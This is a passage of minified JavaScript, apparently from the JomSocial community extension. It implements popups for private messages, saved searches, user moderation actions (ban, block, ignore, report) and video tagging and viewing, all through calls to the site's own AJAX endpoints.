joms._.extend({},t)}(0,joms.popup.photo||{}),e("popups/photo",["popups/photo.open","popups/photo.remove","popups/photo.report","popups/photo.setavatar","popups/photo.setcover","popups/photo.upload","popups/photo.zoom","popups/photo.setalbum"],(function(){return joms.popup.photo})),window,joms.popup||(joms.popup={}),joms.popup.pm||(joms.popup.pm={}),joms.popup.pm.send=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"inbox,ajaxCompose",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).find("textarea.joms-textarea").jomsTagging(),t.on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){var o,n,s=t.find("[name=body]").val(),i=t.find(".joms-textarea__attachment"),a={};s=s.replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/&quot;/g,'"'),t.data("saving")||(t.data("saving",1),i.is(":visible")&&(n=(o=i.find(".joms-textarea__attachment--thumbnail img")).siblings("b"),o.is(":visible")&&o.attr("src")?a={type:"image",id:o.data("photo_id")}:n.is(":visible")&&(a={type:"file",id:n.data("id")})),joms.ajax({func:"chat,ajaxPrivateMessageSend",data:[e,s,JSON.stringify(a)],callback:function(o){var e=t.find("[data-ui-object=popup-step-1]"),n=t.find("[data-ui-object=popup-step-2]");t.removeData("saving"),n.find("[data-ui-object=popup-message]").html(o),e.hide(),n.show()}}))}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div data-ui-object="popup-step-1"',o.error?' class="joms-popup__hide"':"",">",o.html||"",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnSend,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',o.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/pm.send",["utils/popup"],(function(){return joms.popup.pm.send})),window,joms.popup||(joms.popup={}),joms.popup.pm=function(o,t){return joms._.extend({},t)}(0,joms.popup.pm||{}),e("popups/pm",["popups/pm.send"],(function(){return joms.popup.pm})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.search||(joms.popup.search={}),joms.popup.search.save=function(o,t){var e,n,s;function i(o,t){var i,c,r,m,l,d;for(n&&n.off(),e=o,i=(s=t||{}).json||{},c=(s.keys||"").split(","),m=[],d=0;d<c.length;d++)l="date"===i["fieldType"+(r=c[d])]||"birthdate"===i["fieldType"+r]||"between"===i["condition"+r]?i["value"+r]+","+i["value"+r+"_2"]:i["value"+r],m[d]=["field="+i["field"+r]+",condition="+i["condition"+r]+",fieldType="+i["fieldType"+r]+",value="+l];joms.ajax({func:"memberlist,ajaxShowSaveForm",data:[s.operator,s.avatar_only?1:0].concat(m),callback:function(o){e.items[0]={type:"inline",src:u(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-cancel",a),n.on("click",".joms-js--button-save",p)}})}function a(){n.off(),e.close()}function p(){var o=n.find("[name=title]"),e=n.find("[name=description]"),s=!1;t.trim(o.val())?o.siblings(".joms-help").hide():(o.siblings(".joms-help").show(),s=!0),t.trim(e.val())?e.siblings(".joms-help").hide():(e.siblings(".joms-help").show(),s=!0),s||n.find("form").submit()}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1',t.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnSave,"</button>","</div>","</div>",'<div class="joms-js--step2',t.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/search.save",[],(function(){return joms.popup.search.save}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.search=function(o,t){return joms._.extend({},t)}(0,joms.popup.search||{}),e("popups/search",["popups/search.save"],(function(){return joms.popup.search})),window,joms.popup||(joms.popup={}),joms.popup.tnc=function(){var o;function t(t){o=t,joms.ajax({func:"register,ajaxShowTnc",data:[0],callback:function(t){o.items[0]={type:"inline",src:e(t)},o.updateItemHTML()}})}function e(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single" style="max-height:400px;overflow:auto;">',o.html||"&nbsp;","</div>","</div>"].join("")}return function(){joms.util.popup.prepare((function(o){t(o)}))}}(),e("popups/tnc",(function(){})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.changeVanityURL=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"profile,ajaxUpdateURL",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){t.find("form").submit()}function a(o){var t="";return o||(o={}),o.btnUpdate&&o.btnCancel&&(t=['<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnUpdate,"</button>","</div>"].join("")),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content">',o.html||o.message,"</div>",t,"</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/user.changevanityurl",["utils/popup"],(function(){return joms.popup.user.changeVanityURL})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"search,ajaxAddFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.addfeatured",["utils/popup"],(function(){return joms.popup.user.addFeatured}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"search,ajaxRemoveFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.removefeatured",["utils/popup"],(function(){return joms.popup.user.removeFeatured}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.ban=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"profile,ajaxBanUser",data:[e,0],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){t.find("form").submit()}function a(o){var t="";return o||(o={}),o.error||(t=['<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>"].join("")),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content',o.error?" joms-popup__content--single":"",'">',o.html||o.error,"</div>",t,"</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/user.ban",["utils/popup"],(function(){return joms.popup.user.ban})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.unban=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"profile,ajaxBanUser",data:[e,1],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){t.find("form").submit()}function a(o){var t="";return o||(o={}),o.error||(t=['<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>"].join("")),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content',o.error?" joms-popup__content--single":"",'">',o.html||o.error,"</div>",t,"</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/user.unban",["utils/popup"],(function(){return joms.popup.user.unban})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.block=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"profile,ajaxConfirmBlockUser",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click",".joms-js--button-cancel",i),e.on("click",".joms-js--button-save",a)}})}function i(){e.off(),t.close()}function a(){joms.ajax({func:"profile,ajaxBlockUser",data:[n],callback:function(n){if(!n.success)return e.find(".joms-popup__action").hide(),void e.find(".joms-popup__content").html(n.error);t.close(),o.location.reload()}})}function p(t){var e;return t||(t={}),e=t.error?['<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-cancel">',t.btnClose,"</button>","</div>"].join(""):['<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>"].join(""),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content">',t.error||t.html||t.message,"</div>",e,"</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.block",["utils/popup"],(function(){return joms.popup.user.block}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.unblock=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"profile,ajaxConfirmUnBlockUser",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click","[data-ui-object=popup-button-cancel]",i),e.on("click","[data-ui-object=popup-button-save]",a)}})}function i(){e.off(),t.close()}function a(){joms.ajax({func:"profile,ajaxUnblockUser",data:[n],callback:function(n){if(!n.success)return e.find(".joms-popup__action").hide(),void e.find(".joms-popup__content").html(n.error);t.close(),o.location.reload()}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content">',t.html||t.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnYes,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.unblock",["utils/popup"],(function(){return joms.popup.user.unblock}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.ignore=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"profile,ajaxConfirmIgnoreUser",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click","[data-ui-object=popup-button-cancel]",i),e.on("click","[data-ui-object=popup-button-save]",a)}})}function i(){e.off(),t.close()}function a(){joms.ajax({func:"profile,ajaxIgnoreUser",data:[n],callback:function(n){if(!n.success)return e.find(".joms-popup__action").hide(),void e.find(".joms-popup__content").html(n.error);t.close(),o.location.reload()}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content">',t.html||t.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnYes,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.ignore",["utils/popup"],(function(){return joms.popup.user.ignore}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.report=function(){var o,t,e;function n(n,u){t&&t.off(),o=n,e=u,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",s),t.on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function s(o){t.find("textarea").val(o.target.value)}function i(){t.off(),o.close()}function a(){var o,n=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(n,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["profile,reportProfile",window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/user.report",["utils/popup"],(function(){return joms.popup.user.report})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.user||(joms.popup.user={}),joms.popup.user.unignore=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"profile,ajaxConfirmUnIgnoreUser",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click","[data-ui-object=popup-button-cancel]",i),e.on("click","[data-ui-object=popup-button-save]",a)}})}function i(){e.off(),t.close()}function a(){joms.ajax({func:"profile,ajaxUnIgnoreUser",data:[n],callback:function(n){if(!n.success)return e.find(".joms-popup__action").hide(),void e.find(".joms-popup__content").html(n.error);t.close(),o.location.reload()}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content">',t.html||t.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnYes,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.unignore",["utils/popup"],(function(){return joms.popup.user.unignore}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.user=function(o,t){return joms._.extend({},t)}(0,joms.popup.user||{}),e("popups/user",["popups/user.changevanityurl","popups/user.addfeatured","popups/user.removefeatured","popups/user.ban","popups/user.unban","popups/user.block","popups/user.unblock","popups/user.ignore","popups/user.report","popups/user.unignore"],(function(){return joms.popup.user})),function(o,t,e){joms.util||(joms.util={}),joms.util.videotag=function(o,t,e){var n,s,i,a,p,u,c;function r(c,r,j,f){var b,g,w,y,k;if(d(),n=t(h()),s=n.find(".joms-phototag"),i=c&&c.currentTarget?t(c.currentTarget).closest(".joms-popup--video").find("iframe,video,.joms-js--video").eq(0):t(c),a=e,p={},y=i.width(),k=i.height(),g=(b=i.position()).top,w=b.left,u=r||[],s.css({top:0,left:0}),n.css({top:g,left:w,width:y,height:k}),n.insertBefore(i),b=v(c),s.css({top:b.top,left:b.left}),s.on("keyup","input",m),s.on("click","a[data-id]",l),s.on("click","button",d),s.on("click",(function(o){o.stopPropagation()})),n.on("click",_),+j?joms.fn.tagging.fetchGroupMembers(j,(function(o){a=o,m()})):+f?joms.fn.tagging.fetchEventMembers(f,(function(o){a=o,m()})):m(),joms.ios)try{o.scrollTo(o.scrollLeft,s.find("input").offset().top-100)}catch(c){}joms.mobile||t(o).on("resize.phototag",d)}function m(e){var n,i,p,r;a||(a=o.joms_friends||[]),n=t(e?e.currentTarget:s.find("input")),i=n.val().replace(/^\s+|\s+$/g,"").toLowerCase(),p=a,p=(p=joms._.filter(a,(function(o){return!!o&&(!!o.name&&(!(u&&u.indexOf(o.id+"")>=0)&&!(i&&o.name.toLowerCase().indexOf(i)<0)))}))).slice(0,8),(p=joms._.map(p,(function(o){return'<a href="javascript:" data-id="'+o.id+'">'+o.name+"</a>"}))).length?c=!1:(p=["<span><em>"+o.joms_lang.COM_COMMUNITY_NO_RESULT_FOUND+"</em></span>"],c=!0),(r=s.find(".joms-phototag__autocomplete")).html(p.join("")),r.append('<div><button class="joms-button--neutral joms-button--small joms-button--full">'+o.joms_lang.COM_COMMUNITY_PHOTO_DONE_TAGGING+"</button></div>"),r.show()}function l(o){var e,n=s.find(".joms-phototag__autocomplete"),i=t(o.currentTarget).data("id")||"";o.stopPropagation(),n.hide(),p&&p.tagAdded&&(u||(u=[]),u.push(i+""),e=b(),p.tagAdded(i,e.left,e.top,e.width,e.height),m())}function d(){s&&(s.remove(),n.remove(),t(o).off("resize.phototag"),s=e,i=e,p&&p.destroy&&p.destroy(),p=e)}function j(o,t){p[o]=t}function f(o){o?p[o]&&(p[o]=e):p={}}function v(){var o=i.height(),t=i.width();return{top:Math.max(0,o-86)/4.5,left:Math.max(0,t-86)/2}}function b(){var o,t,e,i,a,p,u;return t=n.width(),e=n.height(),o=s.position(),i=s.width(),a=s.height(),p=o.left+i/2,u=o.top+a/2,{top:u/=e,left:p/=t,width:i/=e,height:a/=e}}function _(o){var t;c?d():(t=v(o),s.css({top:t.top,left:t.left}))}function h(){return["<div class=joms-phototag__wrapper>","<div class=joms-phototag>","<div class=joms-phototag__input>",'<input type=text placeholder="',o.joms_lang.COM_COMMUNITY_SEARCH,'">','<div class="joms-phototag__autocomplete"></div>',"</div>","</div>","</div>"].join("")}return{create:r,destroy:d,on:j,off:f}}(o,t)}(window,joms.jQuery),e("utils/videotag",(function(){})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.open=function(o,t){var e,n,s,i,a,p,u,c,r,m,l,d,j,f,v,b,_,h,g,w,y,k='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-cog"></use></svg>',x='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-bubble"></use></svg>',T='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-thumbs-up"></use></svg>',C='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-tag"></use></svg>',M=po();function O(o,t){n&&n.off(),e=o,u=t,joms.ajax({func:"videos,ajaxShowVideoWindow",data:[u],callback:function(o){o||(o={}),c=o.lang||{},r=o.can_edit||!1,m=o.can_delete||!1,l=o.video_url,v=d=+o.my_id,j=+o.groupid,f=+o.eventid,b=v&&+o.my_id==+o.owner_id,_=+o.is_admin,h=+o.enableprofilevideo,g=+o.enablereporting,w=+o.enablesharing,y=o.enablefeature,e.items[0]={type:"inline",src:I(o)},e.updateItemHTML(),e.close=H,Z(),n=e.contentContainer,s=n.find(".joms-popup__btn-tag-video"),n.on("click",".joms-popup__btn-tag-video",S),n.on("click",".joms-popup__btn-comments",B),n.on("click",".joms-popup__btn-option",P),n.on("click",".joms-popup__btn-share",F),n.on("click",".joms-popup__btn-report",D),n.on("click",".joms-popup__btn-fetch",q),n.on("click",".joms-popup__btn-profile",z),n.on("click",".joms-popup__btn-feature",V),n.on("click",".joms-popup__btn-edit",W),n.on("click",".joms-popup__btn-delete",J),n.on("mouseleave",".joms-popup__dropdown--wrapper",Q),n.on("click",".joms-js--remove-tag",R),n.on("click",".joms-js--btn-desc-toggle",no),n.on("click",".joms-js--btn-desc-edit",so),n.on("click",".joms-js--btn-desc-cancel",io),n.on("click",".joms-js--btn-desc-save",ao),X(u)}})}function L(o){return o=o.replace(/<\/?[^>]+>/g,"")}function I(t){var e;return t||(t={}),e=t.error||t.playerHtml||"",['<div class="joms-popup joms-popup--video'+(M?" joms-reaction--on":"")+'">','<div class="joms-popup__commentwrapper">','<div class="joms-popup__content">','<div class="joms-popup__video">',e,"</div>",'<div class="joms-popup__option clearfix">','<div class="joms-popup__optcaption">',' &nbsp;<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-eye"></use></svg> ',t.hits,"</div>",'<div class="joms-popup__optoption">','<button class="joms-popup__btn-comments">',x,' <span class="joms-popup__btn-overlay">',c.comments,"</span></button>",U(t.like),r?'<button class="joms-popup__btn-tag-video">'+C+' <span class="joms-popup__btn-overlay">'+c.tag_video+"</span></button>":"",'<div class="joms-popup__dropdown--wrapper">',$(t),'<button class="joms-popup__btn-option">',k,' <span class="joms-popup__btn-overlay">',c.options,"</span></button></div>","</div>","</div>","</div>",'<div class="joms-popup__comment"></div>','<button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',"</div>","</div>"].join("")}function U(o){var t,e;return t="",o&&!M&&(t+='<button class="joms-popup__btn-like joms-js--like-videos-'+u+(o.is_liked?" liked":"")+'"',t+=' onclick="joms.api.page'+(o.is_liked?"Unlike":"Like")+"('videos', '"+u+"');\"",t+=' data-lang="'+(o.lang||"Like")+'"',t+=' data-lang-like="'+(o.lang_like||"Like")+'"',t+=' data-lang-liked="'+(o.lang_liked||"Liked")+'">',t+=T+" ",t+="<span>",t+=o.is_liked?o.lang_liked:o.lang_like,(e=+o.count)>0&&(t+=" ("+e+")"),t+="</span></button>"),t}function S(o){s.data("tagging")?(s.removeData("tagging"),s.html(C+' <span class="joms-popup__btn-overlay">'+c.tag_video+"</span>"),A()):(s.data("tagging",1),s.html(C+" "+c.done_tagging),N(o))}function N(o){var t=joms._.map(i,(function(o){return o.userId+""}));joms.util.videotag.create(o,t,j,f),joms.util.videotag.on("tagAdded",E),joms.util.videotag.on("destroy",(function(){s.removeData("tagging"),s.html(C+' <span class="joms-popup__btn-overlay">'+c.tag_video+"</span>")}))}function E(t){joms.ajax({func:"videos,ajaxAddVideoTag",data:[u,t],callback:function(t){t.error?o.alert(L(t.error)):t.success&&(i.push(t.data),n.find(".joms-popup__comment").find(".joms-js--tag-info").html(Y()))}})}function A(){joms.util.videotag.destroy()}function R(e){var s=t(e.currentTarget).data("id");joms.ajax({func:"videos,ajaxRemoveVideoTag",data:[u,s],callback:function(t){var e;if(t.error)o.alert(L(t.error));else if(t.success){for(e=0;e<i.length;e++)+s==+i[e].userId&&i.splice(e--,1);n.find(".joms-popup__comment").find(".joms-js--tag-info").html(Y())}}})}function Y(){var o,t,e,n;if(!i||!i.length)return"";for(o=[],n=0;n<i.length;n++)e='<a href="'+(t=i[n]).profileUrl+'">'+t.displayName+"</a>",t.canRemove&&(e+=' (<a href="javascript:" class="joms-js--remove-tag" data-id="'+t.userId+'">'+p+"</a>)"),o.push(e);return o=o.join(", "),o=a+"<br>"+o}function B(){n.children(".joms-popup").toggleClass("joms-popup--togglecomment")}function H(){var o=n.children(".joms-popup"),e="joms-popup--togglecomment";o.hasClass(e)?o.removeClass(e):t.magnificPopup.proto.close.call(this)}function P(o){t(o.target).closest(".joms-popup__dropdown--wrapper").children(".joms-popup__dropdown").toggleClass("joms-popup__dropdown--open")}function Q(o){t(o.target).closest(".joms-popup__dropdown--wrapper").children(".joms-popup__dropdown").removeClass("joms-popup__dropdown--open")}function $(o){var t="";return o||(o={}),w&&(t+='<a href="javascript:" class="joms-popup__btn-share">'+c.share+"</a>",t+='<div class="sep"></div>'),b||_?(t+='<a href="javascript:" class="joms-popup__btn-fetch">'+c.fetch+"</a>",t+=b&&h?'<a href="javascript:" class="joms-popup__btn-profile">'+c.set_as_profile_video+"</a>":"",_&&y&&("add"===y?t+='<a href="javascript:" class="joms-popup__btn-feature" data-featured="0">'+c.make_feature+"</a>":"remove"===y&&(t+='<a href="javascript:" class="joms-popup__btn-feature" data-featured="1">'+c.remove_featured+"</a>")),t+='<div class="sep"></div>',t+=r?'<a href="javascript:" class="joms-popup__btn-edit">'+c.edit_video+"</a>":"",t+=m?'<a href="javascript:" class="joms-popup__btn-delete">'+c.delete_video+"</a>":""):(t+=r?'<a href="javascript:" class="joms-popup__btn-edit">'+c.edit_video+"</a>":"",t+=m?'<a href="javascript:" class="joms-popup__btn-delete">'+c.delete_video+"</a>":"",t+=g?'<a href="javascript:" class="joms-popup__btn-report">'+c.report+"</a>":""),t='<div class="joms-popup__dropdown"><div class="joms-popup__ddcontent">'+t+"</div></div>"}function F(){joms.api.pageShare(l)}function D(){joms.api.videoReport(d,l)}function q(){joms.api.videoFetchThumbnail(u)}function z(){joms.ajax({func:"profile,ajaxConfirmLinkProfileVideo",data:[u],callback:function(t){t.error?o.alert(L(t.error)):o.confirm(L(t.html))&&G()}})}function G(){joms.ajax({func:"profile,ajaxLinkProfileVideo",data:[u],callback:function(t){t.error?o.alert(L(t.error)):(o.alert(L(t.message)),setTimeout((function(){o.location.reload()}),500))}})}function V(o){+t(o.currentTarget).data("featured")?joms.api.videoRemoveFeatured(u):joms.api.videoAddFeatured(u)}function W(){joms.api.videoEdit(u)}function J(){joms.ajax({func:"videos,ajaxConfirmRemoveVideo",data:[u],callback:function(t){t.error?o.alert(L(t.error)):o.confirm(L(t.html))&&K()}})}function K(){joms.ajax({func:"videos,ajaxRemoveVideo",data:[u],callback:function(t){t.error?o.alert(L(t.error)):(o.alert(L(t.message)),setTimeout((function(){o.location.reload()}),500))}})}function X(o,e){var s=n.find(".joms-popup__comment");e||s.empty(),joms.ajax({func:"videos,ajaxGetInfo",data:[o,e?1:0],callback:function(o){e||o.comments&&o.showall&&(o.showall='<div class="joms-comment__more joms-js--more-comments"><a 